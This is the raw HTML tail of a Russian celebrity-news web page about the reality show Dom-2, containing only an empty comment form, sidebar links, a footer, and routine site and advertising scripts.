24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div> <div class='wpd-rating-right'></div></div></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"> <style> .hpwc { opacity: 0; position: absolute; top: 0; left: 0; height: 0; width: 0; z-index: -1; } </style> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> <a rel="nofollow" href="https://diwis.ru/wp-adminsha/?redirect_to=https%3A%2F%2Fdiwis.ru%2Fdom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://diwis.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a70639848b"/><input type="hidden" name="_wp_http_referer" value="/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt/"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/384f2d0f1d617e97a889f17f23e0b016?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/384f2d0f1d617e97a889f17f23e0b016?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-0_0" style="display: none;"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-0_0"></div> <div id="wpd-editor-toolbar-0_0"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-0_0" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <label class="hpwc" for="name"></label> <input class="hpwc" autocomplete="off" type="text" id="name" name="name" > </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap "> <div class="wpd-avatar"> <img alt='guest' src='https://secure.gravatar.com/avatar/442a48d2dac48f74800e279cf629d018?s=56&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/442a48d2dac48f74800e279cf629d018?s=112&#038;d=blank&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/> </div> <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment" class="wc_comment wpd-field"></textarea> <div id="wpd-editor-wpdiscuzuniqueid"></div> <div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный" class="ql-bold" ></button> <button title="Курсив" class="ql-italic" ></button> <button title="Подчеркивание" class="ql-underline" ></button> <button title="Зачеркивание" class="ql-strike" ></button> <button title="Упорядоченный список" class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список" class="ql-list" value='bullet' ></button> <button title="Цитата" class="ql-blockquote" ></button> <button title="Блок кода" class="ql-code-block" ></button> <button title="Ссылка" class="ql-link" ></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button> <div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'/></label></span> </div> </div> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label> </div> <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-link"></i> </div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"/> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Самый популярный комментарий "> <i class="fas fa-bolt"></i></div> <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Цепочка популярного комментария"> <i class="fas fa-fire"></i></div> <div class="wpd-filter wpdf-sorting wpdiscuz-hidden"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Старые</span> <i class="fas fa-sort-down"></i> <div class="wpdiscuz-sort-buttons"> <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Новые</span> <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Популярные</span> </div> </div> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> <div class="related-modyle"> <div class="related-content"> <div class="secrets"> <div class="container"> <div class="author-head"> <h3 class="head-3 left">Читайте также</h3> </div> <div class="clear"></div> <div class="row-line secret-wrapp"> <div class="row-line"> </div> </div><!-- secret-wrapp --> </div> </div> <!-- secrets --> </div> </div> </div><!-- page-post-content --> </div><!-- page-post --> <div class="aside col-4 sidebar-single"> <aside> <div class="discuss-head head-3"><h3>Популярное</h3></div> <div class="popular-posts"> <div class="item-post norm post-83 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-83"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/20130619-ni_6-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>19884</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/nikol-kidman-teplo-otzyvaetsya-o-proshlom-brake-s-tomom-kruzom/">Николь Кидман тепло отзывается о прошлом браке <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-74 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-74"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/Top_Gun_Legend3D_03-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>18065</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/dzherri-brukhajmer-gotovit-prodolzhenie-kultovogo-filma-top-gun/">Джерри Брукхаймер готовит продолжение культово <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> <div class="item-post norm post-139 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-139"> <div class="post-content"> <div class="image"> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2015/12/4ec41120c5e8aab71576159dd96d2c60-2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy"/> </div> <div class="post-views"> <span><i class="fa fa-heart-o"></i> <div>21516</div></span> </div> <div class="text"> <a class="post-name" href="https://diwis.ru/foto-s-synom-valerii-opublovala-model-anna-sheridan/">Фото с сыном Валерии опубликовала модель Анна <i class="fa fa-angle-double-right"></i></a> <div class="post-category"><a href="https://diwis.ru/category/shou-biznes/news/" rel="category tag">Новости</a></div> </div> </div> </div><!-- item-post --> </div> <div class="section-right"> <div class="discuss-head head-3"><h3>Свежие статьи</h3></div> <div class="discuss-section bg-pink"> <div class="post-104365 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes" id="post-104365"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-rabotaet-gps-monitoring-transporta-i-zachem-on-biznesu-polnyj-razbor/"> <span><span>Как работает GPS-мониторинг транспорта и зачем он бизнесу: п <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104360 post type-post status-publish format-standard has-post-thumbnail hentry category-dosug" id="post-104360"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-ne-provalit-sobytie-iz-za-vybora-ploshhadki/"> <span><span>Как не провалить событие из-за выбора площадки?</span></span> </a> </div> <div class="post-104355 post type-post status-publish format-standard has-post-thumbnail hentry category-retsepty" id="post-104355"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/srok-godnosti-sushi-i-rollov-pravila-svezhesti/"> <span><span>Срок годности суши и роллов: правила свежести</span></span> </a> </div> <div class="post-104350 post type-post status-publish format-standard hentry category-deti" id="post-104350"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/nastolnye-igry-dlya-semejnyh-prazdnikov-nauryz-den-nezavisimosti-novyj-god/"> <span><span>Настольные игры для семейных праздников: Наурыз, День Незави <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <div class="post-104345 post type-post status-publish format-standard has-post-thumbnail hentry category-deti" id="post-104345"> <div class="discuss-count color-orange left"> <span class="ico"><img src="https://diwis.ru/wp-content/themes/diwis/images/count-ico.png" alt="ico"></span> <span class="number">0</span> </div> <a class="name-post" href="https://diwis.ru/kak-suhoj-bassejn-pomogaet-detyam-s-autizmom-metodiki-sensornoj-integratsii/"> <span><span>Как сухой бассейн помогает детям с аутизмом: методики сенсор <i class="fa fa-angle-double-right"></i></span></span> </a> </div> <a href="https://diwis.ru/latest-news"> смотреть все свежие статьи </a> </div> </div><!-- section-right --> <div id="yarpp_widget-2" class="widget widget_yarpp_widget"><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-thumbnails'> <!-- YARPP Thumbnails --> <h3>Похожие записи:</h3> <div class="yarpp-thumbnails-horizontal"> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/rapuntsel-pustila-yabbarova-k-sebe/' title='Ольга Рапунцель пустила Яббарова ночевать к себе'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/02/rapuntsel-257x140.jpeg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="Ольга Рапунцель пустила Яббарова ночевать к себе" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Ольга Рапунцель пустила Яббарова ночевать к себе</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/dom-2-pereezzhaet/' title='&#171;Дом-2&#187; переезжает на новое место: последние новости, фото'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/08/ploshhadka-dom2-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">&#171;Дом-2&#187; переезжает на новое место: последние новости, фото</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/novosti-doma-2-na-segodnya/' title='Новости Дома-2 на сегодня: последние слухи и сплетни на сегодня'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2018/08/gl-257x140.png" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Новости Дома-2 на сегодня: последние слухи и сплетни на сегодня</span></a> <a class='yarpp-thumbnail' rel='norewrite' href='https://diwis.ru/inessa-shevchuk-do-plastiki/' title='Как выглядела Инесса Шевчук до пластики'> <img width="257" height="140" src="https://diwis.ru/wp-content/uploads/2019/06/inessa-shevchuk-do-i-posle-plasticheskih-operacij-257x140.jpg" class="attachment-custom-size4 size-custom-size4 wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true"/><span class="yarpp-thumbnail-title">Как выглядела Инесса Шевчук до пластики</span></a> </div> </div> </div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfixrsa"></div></div></div> </aside></div><!-- aside --> </div> <!--[Total: %total_count% Average: %average%]--> </div> </div><!-- content area --> </div><!-- wrapper --> <footer> <div class="container"> <div class="col-2"> <div class="f-logo"> <a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo-footer.png" alt="logo"></a> </div> </div> <div class="col-5"> <p>© 2019 – Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</p> <p>Перепечатка материалов разрешена только с указанием первоисточника</p> </div> <div class="col-5"> <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-390"><a href="https://diwis.ru/">Главная</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://diwis.ru/kontakty/">Контакты</a></li> <li id="menu-item-50624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50624"><a href="https://diwis.ru/reklamodatelyam/">Рекламодателям</a></li> <li id="menu-item-20887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20887"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li> <li id="menu-item-20886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20886"><a href="/policy/terms.htm">Пользовательское соглашение</a></li> <li id="menu-item-11075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11075"><a target="_blank" rel="noopener" href="https://diwis.ru/sitemap/">Карта сайта</a></li> </ul></div> </div> </div> </footer> <SCRIPT SRC="https://diwis.ru/wp-content/themes/diwis/js/browser.js"></SCRIPT> <!--<script src="https://diwis.ru/wp-content/themes/diwis/js/jquery.js"></script>--> <script src="https://diwis.ru/wp-content/themes/diwis/js/jquery-ui.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/owl.carousel.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/wow.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/swiper.min.js"></script> <script src="https://diwis.ru/wp-content/themes/diwis/js/mainscript.js"></script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="vid_inpage_div" vid_inpage_pl="914"></div> <script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://diwis.ru/dom-2-novosti-i-sluhi-na-6-dnej-ranshe-efira-za-13-06-2016-kuzin-pokinul-proekt";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z'/></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-add-message'>Оставьте комментарий! Напишите, что думаете по поводу статьи.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z'/></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Ответить</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","nonce":"f9358639e8","comment_to_scroll_selector":"#comment","ask_question_link_new_tab":"0","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":"0"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/frontend.js' id='mihdan-lite-youtube-embed-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/js/lozad.js' id='mihdan-lozad-js'></script> <script type='text/javascript' id='mihdan-lozad-js-after'>
const observer = lozad( '.mihdan-lozad', { threshold: 0.1, enableAutoReload: true }); observer.observe();
